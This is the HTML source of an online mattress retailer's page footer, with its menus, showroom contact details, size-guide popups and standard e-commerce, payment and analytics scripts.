										<picture><source srcset="https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-47x36.png.webp 47w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-45x34.png.webp 45w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-30x23.png.webp 30w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-75x57.png.webp 75w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon.png.webp 84w"  type="image/webp"><img  loading="lazy" src="https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-47x36.png" srcset="https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-47x36.png 47w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-45x34.png 45w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-30x23.png 30w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon-75x57.png 75w, https://www.mygreenmattress.com/wp-content/uploads/2024/02/usa-flag-icon.png 84w" alt="usa-flag-icon" width="47" height="36" data-eio="p" /></picture>                                    </div>
                                </div>
							

                            <div class="c-block__body">
								
								                                    <div class="-h4">
                                        <div class="c-block__title">Made in the USA</div>
                                    </div>
								
								                            </div>

                        </article>
                    </div>

				
                    <div class="l-rcbl__col">
                        <article class="c-block is-horizontal text-left align-center">
							                                <div class="c-block__media">
                                    <div class="c-image">
										<img  loading="lazy" src="https://www.mygreenmattress.com/wp-content/uploads/2023/05/free-shipping.svg"  alt="free-shipping" width="43" height="33"/>                                    </div>
                                </div>
							

                            <div class="c-block__body">
								
								                                    <div class="-h4">
                                        <div class="c-block__title">Free Shipping</div>
                                    </div>
								
								                            </div>

                        </article>
                    </div>

				
            </div>
        </div>


    </div>
</div>

    
<div class="footer-top">

	<div class="footer-top__inner container">

					<div class="footer-col">
				
	<img class="logo-img" loading="lazy" src="https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-229x86.png" srcset="https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-229x86.png 229w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-300x113.png 300w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-55x21.png 55w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-45x17.png 45w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-297x112.png 297w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-298x112.png 298w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-170x64.png 170w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-100x38.png 100w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-30x11.png 30w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-75x28.png 75w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-188x71.png 188w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo-109x41.png 109w, https://www.mygreenmattress.com/wp-content/uploads/2023/07/mgm-footer-logo.png 458w" alt="My Green Mattress" width="229" height="86"/>			</div>
		
					<div class="footer-col newsletter">
				
<div class="footer__newsletter">

			<div class="newsletter_content">

							<div class="c-heading -h4 ">
					<div class="c-heading__title">
						Never Miss Our Next Sale or the<br><span>Latest Eco-friendly Lifestyle Tips</span>					</div>
				</div>
			
					</div>
	

			<div class="c-newsletter">
			<div class="klaviyo-form-WxrEvy"></div>		</div>
	
	
</div>


			</div>
		
	</div>

	<div class="footer-top__inner container --mob-reverse">
	<div class="footer-top__part">
					<div class="footer-col">
				

	<div class="footer-title">Visit Our Showroom</div>

<ul class="contact-info">
			<li class="contact-info__item">
							1519 W. 55th Street LaGrange, IL 60525					</li>
				<li class="contact-info__item">
			Monday – Friday 10am to 6pm CST<br>Saturday 10am - 5pm<br>Sunday 11am - 4pm		</li>
	</ul>

	<div class="footer-title">Customer Service</div>

<ul class="contact-info">
			<li class="contact-info__item">
			<a class="contact-info__link" href="tel:(708) 246-2224">
				(708) 246-2224			</a>
		</li>
				<li class="contact-info__item">
			<a class="contact-info__link" href="mailto:bedhead@mygreenmattress.com">
				bedhead@mygreenmattress.com			</a>
		</li>
	</ul>

			</div>
				</div>

	<div class="footer-top__part">
					<div class="footer-col">
									<div class="footer-title">Shop</div>
								<ul id="menu-footer-menu-1" class="footer-nav"><li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-105"><a href="https://www.mygreenmattress.com/product-category/mattresses/">Mattresses</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-103"><a href="https://www.mygreenmattress.com/product-category/bases/">Bases</a></li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-104"><a href="https://www.mygreenmattress.com/product-category/bedding/">Bedding</a></li>
<li id="menu-item-50262613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50262613"><a href="https://www.mygreenmattress.com/locations/">Find a Showroom</a></li>
</ul>			</div>
		
					<div class="footer-col">
									<div class="footer-title">Navigation</div>
								<ul id="menu-footer-menu-2" class="footer-nav"><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.mygreenmattress.com/about/">About</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.mygreenmattress.com/blog/">Blog</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://www.mygreenmattress.com/resources/product-warranties/">Support &#038; Warranties</a></li>
<li id="menu-item-209333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209333"><a href="https://www.mygreenmattress.com/affiliate-signup/">Become an Affiliate</a></li>
<li id="menu-item-189907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189907"><a href="https://www.mygreenmattress.com/media-resource-library/">Media Resource Library</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.mygreenmattress.com/contact/">Contact Us</a></li>
<li id="menu-item-50242881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50242881"><a href="https://www.mygreenmattress.com/crib-registration/">Crib Mattress Registration</a></li>
</ul>			</div>
		
					<div class="footer-col">
				
    <div class="footer-title">Join Us On Social Media</div>
<div class="social-list">
	        <div class="social-list__item">
			<a href="https://www.facebook.com/mygreenmattress/"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on FACEBOOK"> <span class="c-btn__ico"><svg class="icon icon-social-facebook -facebook social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-facebook"></use></svg></span></a>        </div>
	        <div class="social-list__item">
			<a href="https://www.instagram.com/mygreenmattress/"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on INSTAGRAM"> <span class="c-btn__ico"><svg class="icon icon-social-instagram -instagram social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-instagram"></use></svg></span></a>        </div>
	        <div class="social-list__item">
			<a href="https://twitter.com/mygreenmattress"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on TWITTER"> <span class="c-btn__ico"><svg class="icon icon-social-twitter -twitter social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-twitter"></use></svg></span></a>        </div>
	        <div class="social-list__item">
			<a href="https://www.pinterest.com/mygreenmattress/"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on PINTEREST"> <span class="c-btn__ico"><svg class="icon icon-social-pinterest -pinterest social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-pinterest"></use></svg></span></a>        </div>
	        <div class="social-list__item">
			<a href="https://www.youtube.com/channel/UCGLQDAAoiOoKguK7aroljuw"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on YOUTUBE"> <span class="c-btn__ico"><svg class="icon icon-social-youtube -youtube social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-youtube"></use></svg></span></a>        </div>
	</div>
			</div>
		
	</div>
	</div>
</div>

    <div class="footer-bottom">
    <div class="footer-bottom__inner container">

		            <div class="footer-col">
				<ul id="menu-privacy-menu-1" class="footer-nav h-direction"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-101"><a rel="privacy-policy" href="https://www.mygreenmattress.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182668"><a href="https://www.mygreenmattress.com/our-terms/">Terms of Service</a></li>
</ul>            </div>
		
		            <div class="footer-col copyright">2026 &copy; MGM. All rights reserved</div>
		    </div>
</div>

</footer>

</div><!--	wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digitalsilk\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woocommerce-adroll-pixel" style="display: none;">
</div>
<script type="text/javascript" data-adroll="woocommerce-adroll-pixel">
        var adrollPixelGuardVar= "adroll-pixel-guard";
</script>
<script>
  window.addEventListener('load', function(){
    if(window.location.href.indexOf('/checkout/order-received/') != -1) {
      gtag('set', 'user_data', {
        "email": document.querySelector('#order_email').innerText,
        "address": {
          "first_name": document.querySelector('#first_name').innerText,
          "last_name": document.querySelector('#last_name').innerText,
          "street": document.querySelector('#order_address').innerText,
          "city":document.querySelector('#order_city').innerText,
          "region": document.querySelector('#order_state').innerText,
          "postal_code": document.querySelector('#order_postcode').innerText,
          "country": document.querySelector('#order_country').innerText
        }
      });

      gtag('event', 'conversion', {
        'send_to': 'AW-923345851/dnf4CIHS2e8YELvHpLgD',
        'value': parseFloat(jQuery('.woocommerce-Price-amount.amount:first').text().replace(/[^0-9.]/g,'')),
        'currency': 'USD',
        'transaction_id': jQuery('.woocommerce-order-overview__order.order').text().replace(/[^0-9.]/g,'')
      });
    }
  })
</script>
<div 
	id="pum-189926" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-189914 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:189926,&quot;slug&quot;:&quot;kiwi-bunk-bed-size-guide&quot;,&quot;theme_id&quot;:189914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-189926" class="pum-container popmake theme-189914 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div style="margin: 0 auto; text-align: center;"><picture><source srcset="https://www.mygreenmattress.com/wp-content/uploads/2025/07/Pure-Eco-Mattress-Size-Guide.png.webp"  type="image/webp"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://www.mygreenmattress.com/wp-content/uploads/2025/07/Pure-Eco-Mattress-Size-Guide.png" alt="" width="650" height="650" data-eio="p" /></picture></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-189924" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-189914 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:189924,&quot;slug&quot;:&quot;kiwi-mattress-size-guide&quot;,&quot;theme_id&quot;:189914,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-189924" class="pum-container popmake theme-189914 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div style="margin: 0 auto; text-align: center;"><picture><source srcset="https://www.mygreenmattress.com/wp-content/uploads/2025/07/Kiwi-Mattress-Size-Guide.png.webp"  type="image/webp"><img decoding="async" class="aligncenter" src="https://www.mygreenmattress.com/wp-content/uploads/2025/07/Kiwi-Mattress-Size-Guide.png" alt="" width="650" height="650" data-eio="p" /></picture></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
<div 
	id="pum-189921" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-189914 pum-theme-lightbox popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:189921,&quot;slug&quot;:&quot;natural-escape-size-guide&quot;,&quot;theme_id&quot;:189914,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-189921&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-189921" class="pum-container popmake theme-189914 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div style="margin: 0 auto; text-align: center;"><picture><source srcset="https://www.mygreenmattress.com/wp-content/uploads/2025/07/Natural-Escape-Size-Guide.png.webp"  type="image/webp"><img decoding="async" class="aligncenter" src="https://www.mygreenmattress.com/wp-content/uploads/2025/07/Natural-Escape-Size-Guide.png" alt="" width="650" height="650" data-eio="p" /></picture></div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;			</button>
		
	</div>

</div>
		<style type="text/css">
			.wc-apa-button-separator, .wc-amazon-payments-advanced-info, #pay_with_amazon, #pay_with_amazon_cart, #pay_with_amazon_product {
				display: none;
			}
		</style>
			<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="preload" id='wc-blocks-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' as="style" onload="this.onload=null;this.rel='stylesheet'"  />
<noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
</noscript><script async src='//static.klaviyo.com/onsite/js/RsNwFi/klaviyo.js?ver=3.7.2'></script><script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":649782605,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script src="https://www.mygreenmattress.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.mygreenmattress.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/conditions.js?ver=3.27.8" id="pewc-conditions-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/select-box.js?ver=3.27.8" id="dd-slick-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="pewc-script-js-extra">
var pewc_vars = {"ajaxurl":"https:\/\/www.mygreenmattress.com\/wp-admin\/admin-ajax.php","currency_symbol":"$","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_pos":"left","variable_1":"0","variable_2":"0","variable_3":"0","enable_tooltips":"no","dequeue_tooltips":"","separator":" + ","update_price":"no","disable_qty":"1","product_gallery":".images","product_img_wrap":".woocommerce-product-gallery__image, .woocommerce-product-gallery__image--placeholder","product_img_zoom":"img.zoomImg","calculations_timer":"0","conditions_timer":"0","remove_spaces":"no","math_round":"no","disable_button_calcs":"no","disable_button_uploads":"no","null_signifier":"*","disable_wcfad_label":"no","disable_wcfad_table":"no","zero_missing_field":"no","set_initial_key":"no","pdf_count":"no","layer_parent":"woocommerce-product-gallery__wrapper","exclude_field_types":"[ \"calculation\", \"information\" ]","exclude_groups":"[]","required_fields_only":"","complete_by_groups":"","progress_bar_log":"","progress_bar_timeout":"150","progress_text":"\"\"","group_progress":"","quickview":"no","pdf_count_timer":"500","allow_text_calcs_fields":[],"multiply_independent":"no","post_id":"180507","accordion_toggle":"","close_accordion":"no","reset_fields":"no","set_child_quantity_default":"no","child_swatch_ids":"[]","repeatable_fields":["number","select","text","radio"],"repeatable_confirm_remove":"Are you sure you want to remove this group?"};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/product-extras-for-woocommerce/assets/js/pewc.js?ver=3.27.8" id="pewc-script-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.mygreenmattress.com\/wp-admin\/admin-ajax.php","nonce":"24e0a00e38","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AVTNyOMTMPx3VH7y-Ure_S73yyaM4-BQbRjiIdOq5czA9iCvoTWYe-pzMM_ZMHxMpiXY0E3-2rQFJdUz&currency=USD&integration-date=2025-12-04&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card,venmo,paylater&enable-funding=venmo","url_params":{"client-id":"AVTNyOMTMPx3VH7y-Ure_S73yyaM4-BQbRjiIdOq5czA9iCvoTWYe-pzMM_ZMHxMpiXY0E3-2rQFJdUz","currency":"USD","integration-date":"2025-12-04","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card,venmo,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AVTNyOMTMPx3VH7y-Ure_S73yyaM4-BQbRjiIdOq5czA9iCvoTWYe-pzMM_ZMHxMpiXY0E3-2rQFJdUz","currency":"USD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"39ccc76a49","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.mygreenmattress.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"f8e361d83d"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"9ad8a102c5"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"af80e57434"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"37606e4805"},"get_order":{"endpoint":"\/?wc-ajax=ppc-get-order","nonce":"1e64ea6033"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"f639249478"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"2542701863"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"76c17d9ca3"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"e8acf4d978"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"61bf30c18c"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"ff4941bdeb"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"5600d9a75b"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"3ce83390af"},"update_customer_shipping":{"shipping_options":{"endpoint":"https:\/\/www.mygreenmattress.com\/wp-json\/wc\/store\/v1\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https:\/\/www.mygreenmattress.com\/wp-json\/wc\/store\/v1\/cart\/","update_customer_endpoint":"https:\/\/www.mygreenmattress.com\/wp-json\/wc\/store\/v1\/cart\/update-customer"},"wp_rest_nonce":"5466ebd38b","update_shipping_method":"\/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","discover","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
</script>
<script src="https://www.mygreenmattress.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.1" id="ppcp-smart-button-js"></script>
<script src="https://www.mygreenmattress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
